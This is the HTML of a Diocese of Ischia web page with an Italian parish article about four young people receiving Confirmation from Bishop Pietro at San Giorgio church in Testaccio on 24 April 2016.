<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-collapse-children mega-td-menu-item mega-td-normal-menu mega-menu-item-2373" id="mega-menu-item-2373"><a class="mega-menu-link" href="#">Famiglie<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1826" id="mega-menu-item-1826"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/speciale-sinodo-famiglia/">Sinodo delle Famiglie</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1829" id="mega-menu-item-1829"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/giovani-e-sport/">Giovani</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1833" id="mega-menu-item-1833"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/turismo-e-tempo-libero/">Turismo e Tempo Libero</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1832" id="mega-menu-item-1832"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/sociale-e-lavoro/">Sociale e Lavoro</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2408" id="mega-menu-item-2408"><a class="mega-menu-link" href="https://www.chiesaischia.it/storia-arte-e-cultura/">Storia,Arte e Cultura</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-4700" id="mega-menu-item-4700"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/ufficio-tecnico/">Ufficio Tecnico</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12 mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" style="--columns:12; --span:4" id="mega-menu-1824-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1834" id="mega-menu-item-1834"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/vocazioni/">Vocazioni</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1830" id="mega-menu-item-1830"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/missioni/">Missioni</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1828" id="mega-menu-item-1828"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/ecumenismo/">Ecumenismo</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1827" id="mega-menu-item-1827"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/caritas-e-migrantes/">Caritas e Migrantes</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1831" id="mega-menu-item-1831"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/progetto-policoro/">Progetto Policoro</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-4953" id="mega-menu-item-4953"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/zaro/">Fenomeno "Zaro"</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-td-menu-item mega-td-normal-menu mega-menu-item-4701" id="mega-menu-item-4701"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/ix-convegno/" tabindex="0">IX Convegno</a></li></ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-1111" class="post-1111 post type-post status-publish format-standard has-post-thumbnail category-barano-serrara-fontana category-decanato-di-barano-serrara-fontana" itemscope itemtype="http://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.chiesaischia.it/categorie/barano-serrara-fontana/">Barano - Serrara Fontana</a></li><li class="entry-category"><a  href="https://www.chiesaischia.it/categorie/parrocchie/">Parrocchie</a></li><li class="entry-category"><a  href="https://www.chiesaischia.it/categorie/parrocchie/decanato-di-barano-serrara-fontana/">Decanato di Barano - Serrara Fontana</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Al Testaccio l’esercito di Dio ha quattro nuovi soldati</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-24T00:00:00+00:00" >24 Aprile 2016</time></span>                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
        

        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://www.chiesaischia.it/wp-content/uploads/2019/09/img_7166.jpg" data-caption=""><img width="957" height="487" class="entry-thumb td-modal-image" src="https://www.chiesaischia.it/wp-content/uploads/2019/09/img_7166.jpg" srcset="https://www.chiesaischia.it/wp-content/uploads/2019/09/img_7166.jpg 957w, https://www.chiesaischia.it/wp-content/uploads/2019/09/img_7166.jpg 1914w" sizes="(-webkit-min-device-pixel-ratio: 2) 1914px, (min-resolution: 192dpi) 1914px, 957px" alt="" title="img_7166"/></a></div>
            <p style="text-align: justify;">Maria Mattera | È una mattina piovosa, cupa, fredda, ma la Chiesa di San Giorgio è piena, in fermento, in festa: Testaccio, impaziente, sta per accogliere il Vescovo Pietro. Sono quattro i giovani che oggi, 24 aprile, come soldati di Dio, sono radunati attorno a Cristo per gridare il loro “eccomi”, il dolce giuramento del loro impegno a testimoniare ed annunciare l’Amore di Dio nella loro vita, CON la loro vita. Come nel giorno del Battesimo furono i genitori a parlare, oggi ognuno dei nostri quattro giovani prende la parola, dichiarandosi pronto a testimoniare la fede in Gesù Cristo.</p>
<p style="text-align: justify;">La Chiesa è carica di emozione. Peppe, Lucia, Massimo e Giusy aspettano in silenzio, seri, consapevoli della grandezza del miracolo che sta per avvenire oggi in loro.</p>
<p style="text-align: justify;">La parola di oggi profeticamente focalizza tutta la nostra attenzione sull’amore. Nel Vangelo, infatti, Gesù riassume tutto il suo insegnamento in un comandamento nuovo, il comandamento dell’Amore: “Come io ho amato voi così amatevi anche voi gli uni gli altri. Da questo tutti sapranno che siete miei discepoli”. Il Vescovo, durante l’omelia, si rivolge a tutti, ma soprattutto ai cresimandi, mentre spiega le parole appena udite. Il comandamento nuovo è un comandamento che esiste da sempre, ma è nuovo perché ci rende nuovi, ci rinnova, e accende in noi la voglia e la capacità di amare. I figli di Dio sono infatti chiamati ad amare, e l’amore è l’unico documento che attesta se siamo o meno cristiani. Lo sanno bene i nostri cresimandi: da oggi in poi la loro capacità di amare sarà la carta d’identità che darà loro credibilità agli occhi del mondo.</p>
<p style="text-align: justify;">Il Vescovo Pietro, poi, fa luce su un quesito che forse tutti ci siamo posti nell’ascoltare il Vangelo di oggi: Gesù ci ha amati in modo perfetto, fino a dare la morte per noi; come facciamo allora noi, esseri piccoli ed imperfetti, ad amare allo stesso modo in cui ama l’Amore in persona? Cosa ci sta chiedendo Gesù? Ebbene, quando accogliamo lo Spirito Santo nel nostro cuore, e in maniera più speciale mediante il conferimento del sacramento della Confermazione, se permettiamo allo Spirito di agire, è Cristo stesso che si fa vivo e presente in noi, e sarà Lui stesso, in noi, ad amare, perdonare, consolare, servire, pregare..!</p>
<p style="text-align: justify;">I cresimandi annuiscono seri alle parole del Vescovo Pietro, consapevoli che questo prodigio sarà ancora più reale tra qualche minuto quando verranno unti sulla fronte con il Sacro Crisma, l’olio misto a balsamo consacrato il giorno del giovedì santo. La simbologia di questi due elementi è molto bella ed evocativa: l’olio, che si espande e fortifica, come grazia abbondante si diffonde nell’anima del cristiano per confermarlo nella fede; il balsamo, che è profumatissimo e preserva dalla corruzione, fortifica il cristiano con la grazia dello Spirito, lo fa profumare di virtù e lo preserva dalla corruzione dei vizi.</p>
<p style="text-align: justify;">I quattro giovani si dispongono in fila di fronte al Vescovo, accompagnati e cinti nell’abbraccio commosso di padrini e madrine consapevoli che oggi l’impegno a testimoniare è anche il loro, insieme a quello di guidare, sostenere ed edificare lo spirito del cresimando. Il Vescovo intinge un dito nell’olio profumato e, sorridendo, traccia una croce sulla fronte dei nostri giovani, invoca su di loro lo Spirito Santo e, con questo semplice gesto, li riempie dell’abbondanza dei Santi Doni.</p>
<p style="text-align: justify;">I ragazzi che ritornano ai propri posti sono ragazzi nuovi, lo Spirito già opera, glielo leggi in viso: la serietà di un momento prima ha lasciato il posto a quattro sorrisi splendenti, raggianti, luminosi. La trasformazione in veri testimoni di Cristo è già in atto! Oggi l’esercito di Cristo ha quattro nuovi soldati, che con parole ed opere, senza paura e senza vergogna, si impegnano solennemente a crescere in santità e a portare e difendere Gesù nel mondo.</p>
<p style="text-align: justify;">
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=https://www.chiesaischia.it/al-testaccio-lesercito-di-dio-ha-quattro-nuovi-soldati/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.chiesaischia.it%2Fal-testaccio-lesercito-di-dio-ha-quattro-nuovi-soldati%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Al+Testaccio+l%E2%80%99esercito+di+Dio+ha+quattro+nuovi+soldati&url=https%3A%2F%2Fwww.chiesaischia.it%2Fal-testaccio-lesercito-di-dio-ha-quattro-nuovi-soldati%2F&via=Diocesi+Ischia">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Al+Testaccio+l%E2%80%99esercito+di+Dio+ha+quattro+nuovi+soldati %0A%0A https://www.chiesaischia.it/al-testaccio-lesercito-di-dio-ha-quattro-nuovi-soldati/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Al Testaccio l’esercito di Dio ha quattro nuovi soldati&body=https://www.chiesaischia.it/al-testaccio-lesercito-di-dio-ha-quattro-nuovi-soldati/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://www.chiesaischia.it/kaire-17-anno-iii/">KAIRE 17 Anno III</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo successivo</span><a href="https://www.chiesaischia.it/giubileo-diocesano-delle-confraternite/">Giubileo diocesano delle Confraternite</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.chiesaischia.it/author/administrator/">administrator</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="administrator"></span><meta itemprop="datePublished" content="2016-04-24T00:00:00+00:00"><meta itemprop="dateModified" content="2020-10-20T13:20:36+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.chiesaischia.it/al-testaccio-lesercito-di-dio-ha-quattro-nuovi-soldati/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.chiesaischia.it/wp-content/uploads/2021/05/logo_1_new.png"></span><meta itemprop="name" content="Diocesi Ischia"></span><meta itemprop="headline " content="Al Testaccio l’esercito di Dio ha quattro nuovi soldati"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.chiesaischia.it/wp-content/uploads/2019/09/img_7166.jpg"><meta itemprop="width" content="957"><meta itemprop="height" content="487"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_2_697264b89f782_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697264b89f782" ><script>var block_td_uid_2_697264b89f782 = new tdBlock();
block_td_uid_2_697264b89f782.id = "td_uid_2_697264b89f782";
block_td_uid_2_697264b89f782.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width td_uid_2_697264b89f782_rand","td_column_number":5,"live_filter_cur_post_id":1111,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697264b89f782_rand","tdc_css_class_style":"td_uid_2_697264b89f782_rand_style"}';
block_td_uid_2_697264b89f782.td_column_number = "5";
block_td_uid_2_697264b89f782.block_type = "td_block_related_posts";
block_td_uid_2_697264b89f782.post_count = "5";
block_td_uid_2_697264b89f782.found_posts = "23";
block_td_uid_2_697264b89f782.header_color = "";
block_td_uid_2_697264b89f782.ajax_pagination_infinite_stop = "";
block_td_uid_2_697264b89f782.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_2_697264b89f782);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_697264b8a127a" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_697264b89f782" href="#">ARTICOLI CORRELATI</a><a id="td_uid_4_697264b8a1282" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_697264b89f782" href="#">ALTRO DALL'AUTORE</a></h4><div id=td_uid_2_697264b89f782 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.chiesaischia.it/ivan-aiello-sabato-12-ottobre-sara-accolito/" rel="bookmark" class="td-image-wrap" title="Ivan Aiello sabato 12 ottobre sarà accolito!"><img width="218" height="150" class="entry-thumb" src="https://www.chiesaischia.it/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-05-at-11.11.22-218x150.jpeg"  srcset="https://www.chiesaischia.it/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-05-at-11.11.22-218x150.jpeg 218w, https://www.chiesaischia.it/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-05-at-11.11.22-436x300.jpeg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Ivan Aiello sabato 12 ottobre sarà accolito!" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chiesaischia.it/ivan-aiello-sabato-12-ottobre-sara-accolito/" rel="bookmark" title="Ivan Aiello sabato 12 ottobre sarà accolito!">Ivan Aiello sabato 12 ottobre sarà accolito!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.chiesaischia.it/il-vescovo-gennaro-annuncia-le-nomine-in-diocesi/" rel="bookmark" class="td-image-wrap" title="Il Vescovo Gennaro annuncia le nomine in diocesi"><img width="218" height="150" class="entry-thumb" src="https://www.chiesaischia.it/wp-content/uploads/2022/11/stemma-sito-218x150.jpg"  srcset="https://www.chiesaischia.it/wp-content/uploads/2022/11/stemma-sito-218x150.jpg 218w, https://www.chiesaischia.it/wp-content/uploads/2022/11/stemma-sito-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Il Vescovo Gennaro annuncia le nomine in diocesi" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chiesaischia.it/il-vescovo-gennaro-annuncia-le-nomine-in-diocesi/" rel="bookmark" title="Il Vescovo Gennaro annuncia le nomine in diocesi">Il Vescovo Gennaro annuncia le nomine in diocesi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.chiesaischia.it/madre-terra-ed-il-nutrimento-delle-sue-creature/" rel="bookmark" class="td-image-wrap" title="Madre terra ed il nutrimento delle sue creature"><img width="218" height="150" class="entry-thumb" src="https://www.chiesaischia.it/wp-content/uploads/2019/09/DOrta-1-218x150.jpg"  srcset="https://www.chiesaischia.it/wp-content/uploads/2019/09/DOrta-1-218x150.jpg 218w, https://www.chiesaischia.it/wp-content/uploads/2019/09/DOrta-1.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Madre terra ed il nutrimento delle sue creature" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chiesaischia.it/madre-terra-ed-il-nutrimento-delle-sue-creature/" rel="bookmark" title="Madre terra ed il nutrimento delle sue creature">Madre terra ed il nutrimento delle sue creature</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.chiesaischia.it/serata-della-solidarieta/" rel="bookmark" class="td-image-wrap" title="SERATA DELLA SOLIDARIETA&#8217;"><img width="218" height="150" class="entry-thumb" src="https://www.chiesaischia.it/wp-content/uploads/2019/09/ELENA-VILLA-ORIZZONTE-218x150.jpg"  srcset="https://www.chiesaischia.it/wp-content/uploads/2019/09/ELENA-VILLA-ORIZZONTE-218x150.jpg 218w, https://www.chiesaischia.it/wp-content/uploads/2019/09/ELENA-VILLA-ORIZZONTE.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="SERATA DELLA SOLIDARIETA&#8217;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chiesaischia.it/serata-della-solidarieta/" rel="bookmark" title="SERATA DELLA SOLIDARIETA&#8217;">SERATA DELLA SOLIDARIETA&#8217;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.chiesaischia.it/i-mulini-di-dio-macinano-lentamente-don-vincenzo-compie-60-anni-di-sacerdozio/" rel="bookmark" class="td-image-wrap" title="I MULINI DI DIO MACINANO LENTAMENTE: don Vincenzo compie 60 anni di sacerdozio!"><img width="218" height="150" class="entry-thumb" src="https://www.chiesaischia.it/wp-content/uploads/2019/09/don-vincenzo-6-218x150.jpg"  srcset="https://www.chiesaischia.it/wp-content/uploads/2019/09/don-vincenzo-6-218x150.jpg 218w, https://www.chiesaischia.it/wp-content/uploads/2019/09/don-vincenzo-6.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="I MULINI DI DIO MACINANO LENTAMENTE: don Vincenzo compie 60 anni di sacerdozio!" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chiesaischia.it/i-mulini-di-dio-macinano-lentamente-don-vincenzo-compie-60-anni-di-sacerdozio/" rel="bookmark" title="I MULINI DI DIO MACINANO LENTAMENTE: don Vincenzo compie 60 anni di sacerdozio!">I MULINI DI DIO MACINANO LENTAMENTE: don Vincenzo compie 60 anni di sacerdozio!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697264b89f782" data-td_block_id="td_uid_2_697264b89f782"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697264b89f782" data-td_block_id="td_uid_2_697264b89f782"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 td_stretch_container td_stretch_content_1400">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footerPersonalizzato">
	<img alt="logo diocesi" src="http://www.chiesaischia.it/wp-content/uploads/2021/05/logo_1_new.png">
<p>
	Il sito Ufficiale della Chiesa di Ischia.
</p>
	<i class="fa fa-phone"></i><a href="tel:+39081991706"> 081 991706</a>
<br>
<i class="far fa-envelope-open"></i>
<a class="mail_foo" href="mailto:curia@chiesaischia.it"> curia@chiesaischia.it</a>
<br><i class="fas fa-map-marker"></i>
Via Seminario, 24  – 80077 Ischia
	<br>
	<span>Seguici su: </span>
	<a href="https://www.facebook.com/chiesaischia"><i class="fab fa-facebook"></i></a>&nbsp;
	<a href="https://www.youtube.com/channel/UC23LKATjyA8nlmiP5iDyJwA"><i class="fab fa-youtube"></i></a>&nbsp;
	<a href="https://instagram.com/chiesaischia"><i class="fab fa-instagram"></i></a> &nbsp;
	<a href="https://www.instagram.com/diocesidischia/"><i class="fab fa-twitter"></i></a> 
</div></div></aside>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Chiesa Ischia | Powered By <a class="weagency" href="http://www.armandoferrandino.it">Armando Ferrandino</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ALTRE STORIE</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.chiesaischia.it/kaire-02-anno-xiii/" rel="bookmark" class="td-image-wrap" title="KAIRE 02 ANNO XIII"><img width="324" height="160" class="entry-thumb" src="https://www.chiesaischia.it/wp-content/uploads/2026/01/KAIRE_02_17-01-324x160.jpg"  srcset="https://www.chiesaischia.it/wp-content/uploads/2026/01/KAIRE_02_17-01-324x160.jpg 324w, https://www.chiesaischia.it/wp-content/uploads/2026/01/KAIRE_02_17-01-648x320.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="KAIRE 02 ANNO XIII" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.chiesaischia.it/kaire-02-anno-xiii/" rel="bookmark" title="KAIRE 02 ANNO XIII">KAIRE 02 ANNO XIII</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.chiesaischia.it/author/gina/">gina</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T11:16:00+00:00" >17 Gennaio 2026</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 697264b8ad1ba
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.mail_foo{
    color:#fff !important;
}

.td-fast-news .tdm-header-style-1.td-header-wrap .td-header-menu-wrap-full,
.td-fast-news .tdm-header-style-1.td-header-menu-wrap.td-affix {
  background: linear-gradient(to right, #405e82 0, #384e68 25%, #364453 100%) !important;
}

.weagency{
    color: #ffcc0d !important;
}

.footerPersonalizzato{
    font-size: 17px !important;
    line-height: 30px !important;
}

.menu_title .mega-menu-link{
      font-weight: bold !important;
      font-size : 15px !important;
      color: #C4364E !important;
}
h2{
    color:#2D3E52 !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.td-affix .header-search-wrap .td-icon-search {
    margin-top: 13px !important;
}
.td-header-wrap .td-affix .td-main-menu-logo{
    margin-top: 13px !important;
}

.td-header-style-7 .header-search-wrap{
    top: 1px !important;
    bottom: 1px !important;
}

}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
#mega-menu-wrap-header-menu{
    margin-left: 1px !important;
}

#td-top-mobile-toggle{
    diplay: none !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
#mega-menu-wrap-header-menu{
    margin-left: 1px !important;
}

#td-top-mobile-toggle{
    diplay: none !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
#mega-menu-wrap-header-menu{
    margin-left: 1px !important;
}

#td-top-mobile-toggle{
    diplay: none !important;
}
}
</style>

<script type="text/javascript" src="http://www.chiesaischia.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.js?ver=3.5.0" id="simcal-qtip-js"></script>
<script type="text/javascript" id="simcal-default-calendar-js-extra">
/* <![CDATA[ */
var simcal_default_calendar = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"ab9c038bc4","locale":"it_IT","text_dir":"ltr","months":{"full":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"]},"days":{"full":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]},"meridiem":{"AM":"AM","am":"am","PM":"PM","pm":"pm"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-content/plugins/google-calendar-events/assets/generated/default-calendar.min.js?ver=3.5.0" id="simcal-default-calendar-js"></script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-content/plugins/google-calendar-events/assets/generated/vendor/imagesloaded.pkgd.min.js?ver=3.5.0" id="simplecalendar-imagesloaded-js"></script>
